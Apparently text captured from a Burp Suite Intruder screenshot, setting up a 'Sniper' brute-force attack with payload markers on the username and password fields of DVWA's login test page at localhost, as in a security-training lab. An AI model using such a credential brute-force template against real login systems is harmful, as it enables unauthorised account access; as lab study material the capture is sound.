 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
1 GET /DVWA/vulnerabilities/brute/?username=§user§&password=§pass§&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/?username=admin&password=admin&Login=Login
9 Cookie: PHPSESSID=3s3or63245095euvgpqp43dl6o; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16